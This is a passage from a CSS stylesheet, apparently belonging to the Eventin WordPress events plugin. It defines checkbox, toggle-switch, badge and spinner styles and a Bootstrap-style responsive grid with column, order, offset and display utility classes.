  align-items: center;
  line-height: 0.8;
  color: #0D165E;
}
.etn-checkbox-field input[type=checkbox] + label:before {
  content: "✔";
  border: 1px solid #cccccc;
  border-radius: 5px;
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: bottom;
  color: transparent;
  transition: 0.2s;
  text-align: center;
  line-height: 18px;
  margin-right: 5px;
  background-color: #fff;
  font-size: 11px;
}
.etn-checkbox-field input[type=checkbox]:checked + label:before {
  background-color: #0D165E;
  border-color: #0D165E;
  color: #fff;
}

/**
* Css switch start for setting page
*/
.etn-meta input.etn-admin-control-input {
  height: 0;
  width: 0;
  visibility: hidden;
  display: none;
}
.etn-meta label.etn_switch_button_label {
  cursor: pointer;
  width: 43px;
  height: 24px;
  background: #DDDDDD;
  display: block;
  border-radius: 100px;
  position: relative;
  margin: 0;
  padding: 0 !important;
}
.etn-meta label.etn_switch_button_label:after {
  content: "";
  position: absolute;
  top: 4px;
  left: 4px;
  width: 15px;
  height: 15px;
  background: #fff;
  border-radius: 90px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.21);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.21);
}
.etn-meta .etn_switch_button_label:before {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
  font-size: 0.625rem;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
}
.etn-meta input.etn-admin-control-input:checked + label.etn_switch_button_label {
  background: var(--pink);
}
.etn-meta input.etn-admin-control-input:checked + label.etn_switch_button_label:after {
  left: calc(100% - 5px);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.etn-meta input.etn-admin-control-input:checked + label.etn_switch_button_label:before {
  content: "";
  right: inherit;
  left: 10px;
}
.etn-meta label.show_label_text {
  text-indent: 0px;
}

.etn-radio-btn > input[type=radio] {
  display: none;
}
.etn-radio-btn > img {
  cursor: pointer;
  border: 1px solid #5D5DFF;
  max-width: 100%;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.etn-radio-btn > input[type=radio]:checked + img {
  border: 1px solid #4646D9;
}

.etn-title {
  font-size: 1.375rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1;
}

.hide_item {
  display: none;
}

.show_item {
  display: block;
}

/* Eventin button loading effect */
.etn-button-loading {
  position: relative;
}
.etn-button-loading:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 20px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border: 2px solid transparent;
  border-top-color: #000000;
  border-radius: 50%;
  animation: button-loading-spinner 1s ease infinite;
}
@keyframes button-loading-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.related-with-sibling {
  margin: 0;
  border-radius: 0;
  border-bottom: 1px dashed #e5e5e5;
}

.etn-badge {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 12px 40px 20px;
  background-color: #F5841C;
  color: #fff;
  border-radius: 4px;
  line-height: 12px;
  display: inline-block;
  letter-spacing: 0.5px;
  position: absolute;
  right: -40px;
  bottom: -8px;
  transform: rotate(-45deg);
  text-align: center;
  display: inline-block;
}
.etn-badge.success {
  color: #0DB428;
  border-color: #0DB428;
  background-color: #D1F2D7;
}

.etn-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .etn-container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .etn-container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .etn-container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .etn-container {
    max-width: 1140px;
  }
}
.etn-container-fluid, .etn-container-sm, .etn-container-md, .etn-container-lg, .etn-container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .etn-container, .etn-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .etn-container, .etn-container-sm, .etn-container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .etn-container, .etn-container-sm, .etn-container-md, .etn-container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .etn-container, .etn-container-sm, .etn-container-md, .etn-container-lg, .etn-container-xl {
    max-width: 1140px;
  }
}
.etn-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.etn-no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.etn-no-gutters > .etn-col,
.etn-no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.etn-col-1, .etn-col-2, .etn-col-3, .etn-col-4, .etn-col-5, .etn-col-6, .etn-col-7, .etn-col-8, .etn-col-9, .etn-col-10, .etn-col-11, .etn-col-12, .etn-col,
.etn-col-auto, .etn-col-sm-1, .etn-col-sm-2, .etn-col-sm-3, .etn-col-sm-4, .etn-col-sm-5, .etn-col-sm-6, .etn-col-sm-7, .etn-col-sm-8, .etn-col-sm-9, .etn-col-sm-10, .etn-col-sm-11, .etn-col-sm-12, .etn-col-sm,
.etn-col-sm-auto, .etn-col-md-1, .etn-col-md-2, .etn-col-md-3, .etn-col-md-4, .etn-col-md-5, .etn-col-md-6, .etn-col-md-7, .etn-col-md-8, .etn-col-md-9, .etn-col-md-10, .etn-col-md-11, .etn-col-md-12, .etn-col-md,
.etn-col-md-auto, .etn-col-lg-1, .etn-col-lg-2, .etn-col-lg-3, .etn-col-lg-4, .etn-col-lg-5, .etn-col-lg-6, .etn-col-lg-7, .etn-col-lg-8, .etn-col-lg-9, .etn-col-lg-10, .etn-col-lg-11, .etn-col-lg-12, .etn-col-lg,
.etn-col-lg-auto, .etn-col-xl-1, .etn-col-xl-2, .etn-col-xl-3, .etn-col-xl-4, .etn-col-xl-5, .etn-col-xl-6, .etn-col-xl-7, .etn-col-xl-8, .etn-col-xl-9, .etn-col-xl-10, .etn-col-xl-11, .etn-col-xl-12, .etn-col-xl,
.etn-col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  box-sizing: border-box;
}

.etn-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.etn-row-cols-1 > * {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.etn-row-cols-2 > * {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.etn-row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.etn-row-cols-4 > * {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.etn-row-cols-5 > * {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.etn-row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.etn-col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.etn-col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.etn-col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.etn-col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.etn-col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.etn-col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.etn-col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.etn-col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.etn-col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.etn-col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.etn-col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.etn-col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.etn-col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.etn-order-first {
  -ms-flex-order: -1;
  order: -1;
}

.etn-order-last {
  -ms-flex-order: 13;
  order: 13;
}

.etn-order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.etn-order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.etn-order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.etn-order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.etn-order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.etn-order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.etn-order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.etn-order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.etn-order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.etn-order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.etn-order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.etn-order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.etn-order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.etn-offset-1 {
  margin-left: 8.333333%;
}

.etn-offset-2 {
  margin-left: 16.666667%;
}

.etn-offset-3 {
  margin-left: 25%;
}

.etn-offset-4 {
  margin-left: 33.333333%;
}

.etn-offset-5 {
  margin-left: 41.666667%;
}

.etn-offset-6 {
  margin-left: 50%;
}

.etn-offset-7 {
  margin-left: 58.333333%;
}

.etn-offset-8 {
  margin-left: 66.666667%;
}

.etn-offset-9 {
  margin-left: 75%;
}

.etn-offset-10 {
  margin-left: 83.333333%;
}

.etn-offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .etn-col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-sm-0 {
    margin-left: 0;
  }
  .etn-offset-sm-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-sm-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-sm-3 {
    margin-left: 25%;
  }
  .etn-offset-sm-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-sm-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-sm-6 {
    margin-left: 50%;
  }
  .etn-offset-sm-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-sm-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-sm-9 {
    margin-left: 75%;
  }
  .etn-offset-sm-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .etn-col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-md-0 {
    margin-left: 0;
  }
  .etn-offset-md-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-md-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-md-3 {
    margin-left: 25%;
  }
  .etn-offset-md-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-md-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-md-6 {
    margin-left: 50%;
  }
  .etn-offset-md-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-md-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-md-9 {
    margin-left: 75%;
  }
  .etn-offset-md-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .etn-col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-lg-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-lg-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-lg-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-lg-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-lg-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-lg-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-lg-0 {
    margin-left: 0;
  }
  .etn-offset-lg-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-lg-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-lg-3 {
    margin-left: 25%;
  }
  .etn-offset-lg-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-lg-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-lg-6 {
    margin-left: 50%;
  }
  .etn-offset-lg-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-lg-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-lg-9 {
    margin-left: 75%;
  }
  .etn-offset-lg-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .etn-col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-xl-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-xl-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-xl-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-xl-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-xl-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-xl-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-xl-0 {
    margin-left: 0;
  }
  .etn-offset-xl-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-xl-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-xl-3 {
    margin-left: 25%;
  }
  .etn-offset-xl-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-xl-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-xl-6 {
    margin-left: 50%;
  }
  .etn-offset-xl-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-xl-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-xl-9 {
    margin-left: 75%;
  }
  .etn-offset-xl-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.etn-d-none {
  display: none !important;
}

.etn-d-inline {
  display: inline !important;
}

.etn-d-inline-block {
  display: inline-block !important;
}

.etn-d-block {
  display: block !important;
}

.etn-d-table {
  display: table !important;
}

.etn-d-table-row {
  display: table-row !important;
}

.etn-d-table-cell {
  display: table-cell !important;
}

.etn-d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.etn-d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .etn-d-sm-none {
    display: none !important;
  }
  .etn-d-sm-inline {
    display: inline !important;
  }
  .etn-d-sm-inline-block {
    display: inline-block !important;
  }
  .etn-d-sm-block {
    display: block !important;
  }
  .etn-d-sm-table {
    display: table !important;
  }
  .etn-d-sm-table-row {
    display: table-row !important;
  }
  .etn-d-sm-table-cell {
    display: table-cell !important;
  }
  .etn-d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .etn-d-md-none {
    display: none !important;
  }
  .etn-d-md-inline {
    display: inline !important;
  }
  .etn-d-md-inline-block {
    display: inline-block !important;
  }
  .etn-d-md-block {
    display: block !important;
  }
  .etn-d-md-table {
    display: table !important;
  }
  .etn-d-md-table-row {
    display: table-row !important;
  }
  .etn-d-md-table-cell {
    display: table-cell !important;
  }
  .etn-d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .etn-d-lg-none {
    display: none !important;
  }
  .etn-d-lg-inline {
    display: inline !important;
  }
  .etn-d-lg-inline-block {
    display: inline-block !important;
